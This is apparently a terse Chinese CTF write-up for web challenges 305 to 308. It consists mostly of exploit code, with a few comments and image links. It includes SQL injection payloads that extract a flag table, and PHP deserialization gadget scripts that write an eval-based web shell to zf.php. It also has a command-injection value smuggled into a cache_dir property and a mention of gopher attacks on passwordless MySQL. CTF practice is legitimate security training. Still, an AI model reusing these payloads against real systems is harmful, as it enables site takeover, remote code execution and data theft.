
1',sds_address =(select group_concat(column_name) from information_schema.columns where table_name='sds_flaag')#
|
1',sds_address =(select flag from sds_flaag)#
|
web305
有waf但是在class.php
checklogin.php
<?php
error_reporting(0);
session_start();
require 'conn.php';
require 'fun.php';
require 'class.php';
$user_cookie = $_COOKIE['user'];
if(isset($user_cookie)){
$user = unserialize($user_cookie);
}
|
class.php
<?php
class user{
public $username;
public $password;
public function __construct($u,$p){
$this->username=$u;
$this->password=$p;
}
public function __destruct(){
file_put_contents($this->username, $this->password);
}
}
|
简单反序列化
<?php
class user{
public $username;
public $password;
public function __construct(){
$this->username='zf.php';
$this->password='<?php @eval($_POST[zf]);?>';
}
}
$final = new user();
echo urlencode(serialize($final));
|
去checklogin.php登录哦



为啥给的不对,还有要用mysqli
web306

搜一下class看看有没有能用的


简单反序列化
<?php
class log{
public $title='zf.php';
public $info='<?php @eval($_POST[zf]);?>';
}
class dao{
private $conn;
public function __construct(){
$this->conn=new log();
}
}
$final = new dao();
echo base64_encode(serialize($final));
|



web307
<?php
class config{
public $cache_dir = ';mv /var/www/html/flag.php /var/www/html/flag.txt;';
}
class dao{
private $config;
public function __construct()
{
$this->config = new config();
}
}
$final = new dao();
echo base64_encode(serialize($final));
|
logout.php好用


web308
gopher打无密码mysql
